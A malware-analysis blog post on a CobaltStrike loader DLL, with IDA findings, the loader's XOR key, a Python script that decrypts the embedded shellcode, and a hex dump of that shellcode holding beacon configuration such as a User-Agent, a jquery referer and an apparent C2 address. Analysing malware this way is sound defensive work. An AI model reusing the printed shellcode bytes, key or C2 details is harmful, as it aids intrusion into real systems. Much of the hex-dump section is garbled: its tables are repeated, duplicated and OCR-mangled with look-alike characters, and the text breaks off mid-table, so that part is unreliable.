## Quick analysis CobaltStrike loader and shellcode

kienmanowar.wordpress.com/2021/09/06/quick-analysis-cobaltstrike-loader-and-shellcode/

September 6, 2021

## I saw this hash

<u>2569cc660d2ae0102aa74c98d78bb9409ded24101a0eeec15af29d59917265f3</u> shared at **malwareresearchgroup.slack.com**. It was submitted to VT at 2021-09-01 19:47:50 and 37 security vendors flagged this file as malicious.

| 37            | ① 37 security vendors flagged this file as malicious                                |                                                    |  |  |  |  |  |  |  |  |
|---------------|-------------------------------------------------------------------------------------|----------------------------------------------------|--|--|--|--|--|--|--|--|
|               | 2569cc660d2ae0102aa74c98d78bb9409ded24101a0eeec15af29d59917265f3<br>vmicguestvs.dll | 52.65 KB 2021-09-04 11:03:42 UTC<br>Size 1 day ago |  |  |  |  |  |  |  |  |
| X Community V | (64bits assembly detect-debug-environment long-sleeps overlay pedil                 |                                                    |  |  |  |  |  |  |  |  |

## 1. Analyze loader

This loader is 64-bit Dll, compiled by MinGW and has one exported function:

| Ordinal      | Function RVA | Name Ordinal | Name RVA | Name        |
|--------------|--------------|--------------|----------|-------------|
|              |              |              |          |             |
| (nFunctions) | Dword        | Word         | Dword    | szAnsi      |
| 0000001      | 000016CD     | 0000         | 00008042 | ServiceMain |

With the help of IDA, we can see the <u>ServiceMain</u> function will spawn a new thread (I renamed to <u>f\_spawn\_shellcode\_thread</u>):



The f\_spawn\_shellcode\_thread function does the following tasks:

- Init xor\_key is "jKfXmEkWYshKkZdPhJYS"
- Allocate heap buffer for storing encrypted shellcode bytes and assign values to this buffer based on the global byte array has been declared from the beginning.

- Peform loop to decode the shellcode.
- Spawn new thread to execute the decoded shellcode.



I wrote a short script to do shellcode extraction for later analysis:

```
import sys
import pefile
xor_key = "jKfXmEkWYshKkZdPhJYS"
def decode_sc(data, key):
    key_len = len(key)
    data_len = len(data)
    decrypted = bytearray(data_len)
    for i in range(0, data_len):
        decrypted[i] = data[i] ^ key[i%key_len]
    print("Decode Done!")
    return decrypted
def extract_sc(input_file):
    encrypted_sc = []
    try:
        print("\r\nFile: " + input_file)
        pe = pefile.PE(input_file)
        for section in pe.sections:
            if b'.rdata\x00\x00' in section.Name:
                rdata_section = bytearray(section.get_data())
        size = 0
        for i in rdata_section:
            if rdata_section[size] == 0x00 and rdata_section[size+1] == 0x00:
                break
            else:
                size += 1
        print("Encrypted bytes size: " + str(size - 24) + " bytes")
        encrypted_bytes = rdata_section[24:size+1]
        for i in range(len(encrypted_bytes)):
            if ((i \& 1) == 0):
                encrypted_sc.append(encrypted_bytes[i])
        key = xor_key.encode('ascii')
        decrypted_sc = decode_sc(encrypted_sc, key)
        with open(sys.argv[1]+"-decrypted", "wb") as out_file:
            out_file.write(decrypted_sc)
        print("Shellcode extracted at " + sys.argv[1]+"-decrypted!\r\n")
        print("Extract Shellcode Done!")
    except Exception as e:
        print("Error: " + str(e))
if __name__ == '__main__':
    if len(sys.argv) == 2:
        extract_sc(sys.argv[1])
```

```
else:
    print("Usage: cobalt_extract_sc.py <cobalt_loader_dll>")
```

After run script, I got the shellcode like the figure bellow:

| 2569cc660d2ae0102aa74c98d78bb9409ded24101a0eeec15af29d59917265f3-decrypted |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| OF                                                                         | 0E                                                                                                    | 0D                                                                                                    | 0C                                                                                                    | 0B                                                                                                    | 0A                                                                                                    | 09                                                                                                    | 08                                                                                                    | 07                                                                                                    | 06                                                                                                    | 05                                                                                                    | 04                                                                                                    | 03                                                                                                    | 02                                                                                                    | 01                                                                                                    | 00                                                                                                    | Offset(h)                                                                                                    |
| 2E                                                                         | 6E                                                                                                    | 69                                                                                                    | 6D                                                                                                    | 2E                                                                                                    | 6D                                                                                                    | 69                                                                                                    | 6C                                                                                                    | 73                                                                                                    | 2E                                                                                                    | 32                                                                                                    | 2E                                                                                                    | 33                                                                                                    | 2E                                                                                                    | 33                                                                                                    | 2D                                                                                                    | 000001B0                                                                                                    |
| A6                                                                         | E8                                                                                                    | EC                                                                                                    | A2                                                                                                    | D9                                                                                                    | 5B                                                                                                    | 5B                                                                                                    | FC                                                                                                    | 28                                                                                                    | CC                                                                                                    | F9                                                                                                    | FA                                                                                                    | 93                                                                                                    | 00                                                                                                    | 73                                                                                                    | 6A                                                                                                    | 000001C0                                                                                                    |
| F2                                                                         | 2C                                                                                                    | E8                                                                                                    | 7F                                                                                                    | 2C                                                                                                    | 60                                                                                                    | 85                                                                                                    | 23                                                                                                    | DD                                                                                                    | 2A                                                                                                    | CC                                                                                                    | 33                                                                                                    | 27                                                                                                    | 81                                                                                                    | 84                                                                                                    | 40                                                                                                    | 000001D0                                                                                                    |
| 7C                                                                         | FA                                                                                                    | ЗB                                                                                                    | A6                                                                                                    | AE                                                                                                    | BB                                                                                                    | 49                                                                                                    | DE                                                                                                    | 62                                                                                                    | <b>A</b> 8                                                                                                    | 01                                                                                                    | 23                                                                                                    | 1B                                                                                                    | 00                                                                                                    | 21                                                                                                    | D2                                                                                                    | 000001E0                                                                                                    |
| ЗA                                                                         | 74                                                                                                    | 70                                                                                                    | 65                                                                                                    | 63                                                                                                    | 63                                                                                                    | 41                                                                                                    | 00                                                                                                    | 48                                                                                                    | 0D                                                                                                    | 96                                                                                                    | E2                                                                                                    | 80                                                                                                    | CE                                                                                                    | Α9                                                                                                    | 45                                                                                                    | 000001F0                                                                                                    |
| 69                                                                         | 6C                                                                                                    | 70                                                                                                    | 70                                                                                                    | 61                                                                                                    | 2C                                                                                                    | 6C                                                                                                    | 6D                                                                                                    | 74                                                                                                    | 68                                                                                                    | 2F                                                                                                    | 74                                                                                                    | 78                                                                                                    | 65                                                                                                    | 74                                                                                                    | 20                                                                                                    | 00000200                                                                                                    |
| 6C                                                                         | 6D                                                                                                    | 78                                                                                                    | 2B                                                                                                    | 6C                                                                                                    | 6D                                                                                                    | 74                                                                                                    | 68                                                                                                    | 78                                                                                                    | 2F                                                                                                    | 6E                                                                                                    | 6F                                                                                                    | 69                                                                                                    | 74                                                                                                    | 61                                                                                                    | 63                                                                                                    | 00000210                                                                                                    |
| 6C                                                                         | 6D                                                                                                    | 78                                                                                                    | 2F                                                                                                    | 6E                                                                                                    | 6F                                                                                                    | 69                                                                                                    | 74                                                                                                    | 61                                                                                                    | 63                                                                                                    | 69                                                                                                    | 6C                                                                                                    | 70                                                                                                    | 70                                                                                                    | 61                                                                                                    | 2C                                                                                                    | 00000220                                                                                                    |
| 38                                                                         | 2E                                                                                                    | 30                                                                                                    | ЗD                                                                                                    | 71                                                                                                    | 3B                                                                                                    | 2A                                                                                                    | 2F                                                                                                    | 2A                                                                                                    | 2C                                                                                                    | 39                                                                                                    | 2E                                                                                                    | 30                                                                                                    | ЗD                                                                                                    | 71                                                                                                    | 3B                                                                                                    | 00000230                                                                                                    |
| 67                                                                         | 61                                                                                                    | 75                                                                                                    | 67                                                                                                    | 6E                                                                                                    | 61                                                                                                    | 4C                                                                                                    | 2D                                                                                                    | 74                                                                                                    | 70                                                                                                    | 65                                                                                                    | 63                                                                                                    | 63                                                                                                    | 41                                                                                                    | 0A                                                                                                    | 0D                                                                                                    | 00000240                                                                                                    |
| 2E                                                                         | 30                                                                                                    | ЗD                                                                                                    | 71                                                                                                    | ЗB                                                                                                    | 6E                                                                                                    | 65                                                                                                    | 2C                                                                                                    | 53                                                                                                    | 55                                                                                                    | 2D                                                                                                    | 6E                                                                                                    | 65                                                                                                    | 20                                                                                                    | ЗA                                                                                                    | 65                                                                                                    | 00000250                                                                                                    |
| 70                                                                         | 74                                                                                                    | 74                                                                                                    | 68                                                                                                    | 20                                                                                                    | ЗA                                                                                                    | 72                                                                                                    | 65                                                                                                    | 72                                                                                                    | 65                                                                                                    | 66                                                                                                    | 65                                                                                                    | 52                                                                                                    | 0A                                                                                                    | 0D                                                                                                    | 35                                                                                                    | 00000260                                                                                                    |
| 63                                                                         | 2E                                                                                                    | 79                                                                                                    | 72                                                                                                    | 65                                                                                                    | 75                                                                                                    | 71                                                                                                    | 6A                                                                                                    | 2E                                                                                                    | 65                                                                                                    | 64                                                                                                    | 6F                                                                                                    | 63                                                                                                    | 2F                                                                                                    | 2F                                                                                                    | ЗA                                                                                                    | 00000270                                                                                                    |
| 6F                                                                         | 63                                                                                                    | 6E                                                                                                    | 45                                                                                                    | 2D                                                                                                    | 74                                                                                                    | 70                                                                                                    | 65                                                                                                    | 63                                                                                                    | 63                                                                                                    | 41                                                                                                    | 0A                                                                                                    | 0D                                                                                                    | 2F                                                                                                    | 6D                                                                                                    | 6F                                                                                                    | 00000280                                                                                                    |
| 6C                                                                         | 66                                                                                                    | 65                                                                                                    | 64                                                                                                    | 20                                                                                                    | 2C                                                                                                    | 70                                                                                                    | 69                                                                                                    | 7A                                                                                                    | 67                                                                                                    | 20                                                                                                    | ЗA                                                                                                    | 67                                                                                                    | 6E                                                                                                    | 69                                                                                                    | 64                                                                                                    | 00000290                                                                                                    |
| ЗA                                                                         | 74                                                                                                    | 6E                                                                                                    | 65                                                                                                    | 67                                                                                                    | 41                                                                                                    | 2D                                                                                                    | 72                                                                                                    | 65                                                                                                    | 73                                                                                                    | 55                                                                                                    | 0A                                                                                                    | 0D                                                                                                    | 65                                                                                                    | 74                                                                                                    | 61                                                                                                    | 000002A0                                                                                                    |
| 69                                                                         | 57                                                                                                    | 28                                                                                                    | 20                                                                                                    | 30                                                                                                    | 2E                                                                                                    | 35                                                                                                    | 2F                                                                                                    | 61                                                                                                    | 6C                                                                                                    | 6C                                                                                                    | 69                                                                                                    | 7A                                                                                                    | 6F                                                                                                    | 4D                                                                                                    | 20                                                                                                    | 000002B0                                                                                                    |
| 72                                                                         | 54                                                                                                    | 20                                                                                                    | 3B                                                                                                    | 33                                                                                                    | 2E                                                                                                    | 36                                                                                                    | 20                                                                                                    | 54                                                                                                    | 4E                                                                                                    | 20                                                                                                    | 73                                                                                                    | 77                                                                                                    | 6F                                                                                                    | 64                                                                                                    | 6E                                                                                                    | 000002C0                                                                                                    |
| 31                                                                         | 31                                                                                                    | ЗA                                                                                                    | 76                                                                                                    | 72                                                                                                    | 20                                                                                                    | ЗB                                                                                                    | 30                                                                                                    | 2E                                                                                                    | 37                                                                                                    | 2F                                                                                                    | 74                                                                                                    | 6E                                                                                                    | 65                                                                                                    | 64                                                                                                    | 69                                                                                                    | 000002D0                                                                                                    |
| 0A                                                                         | 0D                                                                                                    | 6F                                                                                                    | 6B                                                                                                    | 63                                                                                                    | 65                                                                                                    | 47                                                                                                    | 20                                                                                                    | 65                                                                                                    | 6B                                                                                                    | 69                                                                                                    | 6C                                                                                                    | 20                                                                                                    | 29                                                                                                    | 30                                                                                                    | 2E                                                                                                    | 000002E0                                                                                                    |
| B5                                                                         | 34                                                                                                    | B2                                                                                                    | 91                                                                                                    | AF                                                                                                    | C7                                                                                                    | CC                                                                                                    | 8E                                                                                                    | C3                                                                                                    | 7E                                                                                                    | 74                                                                                                    | 35                                                                                                    | 8D                                                                                                    | ED                                                                                                    | E5                                                                                                    | 00                                                                                                    | 000002F0                                                                                                    |
| BE                                                                         | 88                                                                                                    | Α7                                                                                                    | D4                                                                                                    | FC                                                                                                    | BA                                                                                                    | 67                                                                                                    | DF                                                                                                    | 08                                                                                                    | E2                                                                                                    | 20                                                                                                    | AC                                                                                                    | 80                                                                                                    | F7                                                                                                    | 11                                                                                                    | 3B                                                                                                    | 00000300                                                                                                    |
| 18                                                                         | D8                                                                                                    | E4                                                                                                    | ED                                                                                                    | D6                                                                                                    | D0                                                                                                    | 86                                                                                                    | ED                                                                                                    | 55                                                                                                    | 89                                                                                                    | 9F                                                                                                    | 04                                                                                                    | B2                                                                                                    | 86                                                                                                    | 9C                                                                                                    | C8                                                                                                    | 00000310                                                                                                    |
| FF                                                                         | 56                                                                                                    | A2                                                                                                    | B5                                                                                                    | FO                                                                                                    | BE                                                                                                    | 41                                                                                                    | 00                                                                                                    | AC                                                                                                    | 14                                                                                                    | F5                                                                                                    | FB                                                                                                    | A3                                                                                                    | 62                                                                                                    | FD                                                                                                    | 0F                                                                                                    | 00000320                                                                                                    |
| 41                                                                         | 00                                                                                                    | 00                                                                                                    | 10                                                                                                    | 00                                                                                                    | B8                                                                                                    | 41                                                                                                    | 00                                                                                                    | 40                                                                                                    | 00                                                                                                    | 00                                                                                                    | BA                                                                                                    | C9                                                                                                    | 31                                                                                                    | 48                                                                                                    | D5                                                                                                    | 00000330                                                                                                    |
| 53                                                                         | 93                                                                                                    | 48                                                                                                    | D5                                                                                                    | FF                                                                                                    | E5                                                                                                    | 53                                                                                                    | Α4                                                                                                    | 58                                                                                                    | BA                                                                                                    | 41                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 40                                                                                                    | B9                                                                                                    | 00000340                                                                                                    |
| 00                                                                         | 00                                                                                                    | 20                                                                                                    | 00                                                                                                    | B8                                                                                                    | 41                                                                                                    | DA                                                                                                    | 89                                                                                                    | 48                                                                                                    | F1                                                                                                    | 89                                                                                                    | 48                                                                                                    | E7                                                                                                    | 89                                                                                                    | 48                                                                                                    | 53                                                                                                    | 00000350                                                                                                    |
| 85                                                                         | 20                                                                                                    | C4                                                                                                    | 83                                                                                                    | 48                                                                                                    | D5                                                                                                    | FF                                                                                                    | E2                                                                                                    | 89                                                                                                    | 96                                                                                                    | 12                                                                                                    | BA                                                                                                    | 41                                                                                                    | F9                                                                                                    | 89                                                                                                    | 49                                                                                                    | 00000360                                                                                                    |
| 58                                                                         | 58                                                                                                    | 58                                                                                                    | D7                                                                                                    | 75                                                                                                    | C0                                                                                                    | 85                                                                                                    | C3                                                                                                    | 01                                                                                                    | 48                                                                                                    | 07                                                                                                    | 8B                                                                                                    | 66                                                                                                    | B6                                                                                                    | 74                                                                                                    | C0                                                                                                    | 00000370                                                                                                    |
| 33                                                                         | 31                                                                                                    | 32                                                                                                    | FF                                                                                                    | FF                                                                                                    | FD                                                                                                    | 7F                                                                                                    | E8                                                                                                    | C3                                                                                                    | 50                                                                                                    | 00                                                                                                    | 00                                                                                                    | OF                                                                                                    | AF                                                                                                    | 05                                                                                                    | 48                                                                                                    | 00000380                                                                                                    |
| 8D                                                                         | A0                                                                                                    | 69                                                                                                    | 19                                                                                                    | 00                                                                                                    | 30                                                                                                    | 33                                                                                                    | 2Ĕ                                                                                                    | 35                                                                                                    | 36                                                                                                    | 31                                                                                                    | 2E                                                                                                    | 32                                                                                                    | 35                                                                                                    | 31                                                                                                    | 2E                                                                                                    | 00000390                                                                                                    |
|                                                                            |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 59                                                                                                    | 000003A0                                                                                                    |
|                                                                            | pted<br>OF<br>2E<br>A6<br>F2<br>7C<br>3A<br>69<br>6C<br>38<br>67<br>2E<br>70<br>63<br>67<br>2E<br>70<br>63<br>67<br>2E<br>38<br>67<br>2E<br>38<br>58<br>58<br>58<br>58<br>58<br>38<br>58<br>58<br>38<br>58<br>58<br>38<br>58<br>58<br>38<br>58<br>58<br>38<br>58<br>58<br>38<br>58<br>58<br>38<br>58<br>58<br>38<br>58<br>58<br>38<br>58<br>58<br>58<br>58<br>58<br>58<br>58<br>58<br>58<br>5 | ecrypted           0E         0F           6E         2E           E8         A6           2C         F2           FA         7C           74         3A           6C         69           6D         6C           2E         38           61         67           30         2E           74         70           2E         63           67         60           74         70           2E         63           67         69           54         72           31         31           0D         0A           34         B5           88         BE           08         18           56         FF           00         41           93         53           00         00           20         85           58         58           31         33           A0         8D | ode crypted         OD       OE       OF         69       6E       2E         EC       E8       A6         E8       2C       F2         3B       FA       7C         70       74       3A         70       6C       69         78       6D       6C         30       2E       38         75       61       67         3D       30       2E         74       74       70         79       2E       63         6E       63       6F         65       66       6C         6E       74       3A         28       57       69         20       54       72         3A       31       31         6F       0D       0A         B2       34       B5         A7       88       BE         E4       D8       18         A2       56       FF         00       00       41         48       93       53         20       00       00 <t< th=""><th>7265f3-decrypted         0C       0D       0E       0F         6D       69       6E       2E         A2       EC       E8       A6         7F       E8       2C       F2         A6       3B       FA       7C         65       70       74       3A         70       70       6C       69         2B       78       6D       6C         2F       78       6D       6C         3D       30       2E       38         67       75       61       67         71       3D       30       2E         68       74       74       70         72       79       2E       63         45       6E       63       6F         64       65       66       6C         65       6E       74       3A         20       28       57       69         3B       20       54       72         76       3A       31       31         6B       6F       0D       0A         91       B2       34       <td< th=""><th>OB         OC         OD         OE         OF           2E         6D         69         6E         2E           D9         A2         EC         E8         A6           2C         7F         E8         2C         F2           AE         A6         3B         FA         7C           63         65         70         74         3A           61         70         70         6C         69           6C         2B         78         6D         6C           6E         2F         78         6D         6C           71         3D         30         2E         38           6E         67         75         61         67           3B         71         3D         30         2E           20         68         74         74         70           65         72         79         2E         63           2D         45         6E         63         6F           20         64         65         66         6C           67         65         6E         74         3A</th><th>af29d59917265f3-decrypted         0A       0B       0C       0D       0E       0F         6D       2E       6D       69       6E       2E         5B       D9       A2       EC       E8       A6         60       2C       7F       E8       2C       F2         BB       AE       A6       3B       FA       7C         63       63       65       70       74       3A         2C       61       70       70       6C       69         6D       6C       2B       78       6D       6C         3B       71       3D       30       2E       38         61       6E       67       75       61       67         6E       3B       71       3D       30       2E         3A       20       68       74       74       70         75       65       72       79       2E       63         74       2D       45       6E       63       6F         2C       20       64       65       66       6C         41       67       65</th><th>cc15af29d59917265f3-decrypted         09       0A       0B       0C       0D       0E       0F         69       6D       2E       6D       69       6E       2E         5B       5B       D9       A2       EC       E8       A6         85       60       2C       7F       E8       2C       F2         49       BB       AE       A6       3B       FA       7C         41       63       63       65       70       74       3A         6C       2C       61       70       70       6C       69         74       6D       6C       2B       78       6D       6C         2A       3B       71       3D       30       2E       38         4C       61       6E       67       75       61       67         65       6E       3B       71       3D       30       2E         72       3A       20       68       74       74       70         71       75       65       72       79       2E       63         70       2C       20       64</th><th>a0eeec15af29d59917265f3-decrypted         08       09       0A       0B       0C       0D       0E       0F         6C       69       6D       2E       6D       69       6E       2E         FC       5B       5B       D9       A2       EC       E8       A6         23       85       60       2C       7F       E8       2C       F2         DE       49       BB       AE       A6       3B       FA       7C         00       41       63       63       65       70       74       3A         6D       6C       2C       61       70       70       6C       69         68       74       6D       6C       2B       78       6D       6C         2F       2A       3B       71       3D       30       2E       38         2D       4C       61       6E       67       75       61       67         2C       65       6E       3B       71       3D       30       2E         65       70       74       2D       45       6E       63       6F</th><th>4101a0eeec15af29d59917265f3-decrypted         07       08       09       0A       0B       0C       0D       0E       0F         73       6C       69       6D       2E       6D       69       6E       2E         28       FC       5B       5B       D9       A2       EC       E8       A6         DD       23       85       60       2C       7F       E8       2C       F2         62       DE       49       BB       AE       A6       3B       FA       7C         48       00       41       63       63       65       70       74       3A         74       6D       6C       2C       61       70       70       6C       69         78       68       74       6D       6C       2B       78       6D       6C         2A       2F       2A       3B       71       3D       30       2E       38         74       2D       4C       61       6E       67       75       61       67         53       2C       65       6E       3B       71       3D       30</th><th>Ned24101a0eeec15af29d59917265f3-decrypted         06       07       08       09       0A       0B       0C       0D       0E       0F         2E       73       6C       69       6D       2E       6D       69       6E       2E         CC       28       FC       5B       5B       D9       A2       EC       E8       A6         2A       DD       23       85       60       2C       7F       E8       2C       F2         A8       62       DE       49       BB       AE       A6       3B       FA       7C         0D       48       00       41       63       63       65       70       74       3A         68       74       6D       6C       2B       78       6D       6C         2C       2A       2F       2A       3B       71       3D       30       2E       38         70       74       2D       4C       61       6E       67       75       61       67         55       53       2C       65       6E       3B       71       3D       30       2E</th><th>409ded24101a0eeec15af29d59917265f3-decrypted         05       06       07       08       09       0A       0B       0C       0D       0E       0F         32       2E       73       6C       69       6D       2E       6D       69       6E       2E         F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         96       OD       48       00       41       63       63       65       70       74       3A         2F       68       74       6D       6C       2B       78       6D       6C         63       61       74       69       6F       6E       2F       78       6D       6C         39       2C       2A       2F       2A       3B       71       3D       30       2E         65       72       65       7</th><th>8bb9409ded24101a0eeec15af29d59917265f3-decrypted         04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         FA       F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         33       CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         23       01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         E2       96       OD       48       00       41       63       63       65       70       74       3A         74       2F       68       74       6D       6C       2B       78       6D       6C         64       65       70       74       2D       4C       61       6E       67       74       70         65       66       65       72       65       72       <t< th=""><th>O3       04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         33       2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         93       FA       F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         27       33       CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         1B       23       01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         80       E2       96       0D       48       00       41       63       63       65       70       74       3A         74       2F       68       74       6D       6C       2B       78       6D       6C         70       6C       69       63       61       74       2D       4C       61       6E       2F       78       6D       6C         70       6C</th><th>a74c98d78bb9409ded24101a0eec15af29d59917265f3-decrypted         02       03       04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         2E       33       2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         00       93       FA       F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         81       27       33       CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         00       1B       23       01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         CE       80       E2       96       0D       48       00       41       63       63       65       70       74       3A         65       78       74       2F       68       74       6D       6C       2B       78       6D       6C         70       70       6C       6B</th><th>102aa74c98d78bb9409ded24101a0eeec15af29d59917265f3-decrypted         01       02       03       04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         33       2E       33       2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         73       00       93       FA       F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         84       81       27       33       CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         21       00       1B       23       01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         A9       CE       80       62       66       70       74       A6       A6       65       70       74       AB       74       4D       AC       A       A       A       A       A       A       A       A       A       A       A</th><th>2ae0102aa74c98d78bb9409ded24101a0eecc15af29d59917265f3-decrypted         00       01       02       03       04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         2D       33       2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         6A       73       00       93       FA       F9       CC       28       FC       5B       5B       D9       A2       EC       F8       26         04       84       81       27       33       CC       2A       DD       23       85       60       2C       7F       F8       2C       F2         02       10       1B       23       01       A8       62       DE       49       BB       AE       A6       3B       FA       FO         20       74       65       78       74       2F       68       61       60       62       2B       78       6D       6C       2C       61       70       70       6C       69       63       61       74       6D       6C&lt;</th></t<></th></td<></th></t<> | 7265f3-decrypted         0C       0D       0E       0F         6D       69       6E       2E         A2       EC       E8       A6         7F       E8       2C       F2         A6       3B       FA       7C         65       70       74       3A         70       70       6C       69         2B       78       6D       6C         2F       78       6D       6C         3D       30       2E       38         67       75       61       67         71       3D       30       2E         68       74       74       70         72       79       2E       63         45       6E       63       6F         64       65       66       6C         65       6E       74       3A         20       28       57       69         3B       20       54       72         76       3A       31       31         6B       6F       0D       0A         91       B2       34 <td< th=""><th>OB         OC         OD         OE         OF           2E         6D         69         6E         2E           D9         A2         EC         E8         A6           2C         7F         E8         2C         F2           AE         A6         3B         FA         7C           63         65         70         74         3A           61         70         70         6C         69           6C         2B         78         6D         6C           6E         2F         78         6D         6C           71         3D         30         2E         38           6E         67         75         61         67           3B         71         3D         30         2E           20         68         74         74         70           65         72         79         2E         63           2D         45         6E         63         6F           20         64         65         66         6C           67         65         6E         74         3A</th><th>af29d59917265f3-decrypted         0A       0B       0C       0D       0E       0F         6D       2E       6D       69       6E       2E         5B       D9       A2       EC       E8       A6         60       2C       7F       E8       2C       F2         BB       AE       A6       3B       FA       7C         63       63       65       70       74       3A         2C       61       70       70       6C       69         6D       6C       2B       78       6D       6C         3B       71       3D       30       2E       38         61       6E       67       75       61       67         6E       3B       71       3D       30       2E         3A       20       68       74       74       70         75       65       72       79       2E       63         74       2D       45       6E       63       6F         2C       20       64       65       66       6C         41       67       65</th><th>cc15af29d59917265f3-decrypted         09       0A       0B       0C       0D       0E       0F         69       6D       2E       6D       69       6E       2E         5B       5B       D9       A2       EC       E8       A6         85       60       2C       7F       E8       2C       F2         49       BB       AE       A6       3B       FA       7C         41       63       63       65       70       74       3A         6C       2C       61       70       70       6C       69         74       6D       6C       2B       78       6D       6C         2A       3B       71       3D       30       2E       38         4C       61       6E       67       75       61       67         65       6E       3B       71       3D       30       2E         72       3A       20       68       74       74       70         71       75       65       72       79       2E       63         70       2C       20       64</th><th>a0eeec15af29d59917265f3-decrypted         08       09       0A       0B       0C       0D       0E       0F         6C       69       6D       2E       6D       69       6E       2E         FC       5B       5B       D9       A2       EC       E8       A6         23       85       60       2C       7F       E8       2C       F2         DE       49       BB       AE       A6       3B       FA       7C         00       41       63       63       65       70       74       3A         6D       6C       2C       61       70       70       6C       69         68       74       6D       6C       2B       78       6D       6C         2F       2A       3B       71       3D       30       2E       38         2D       4C       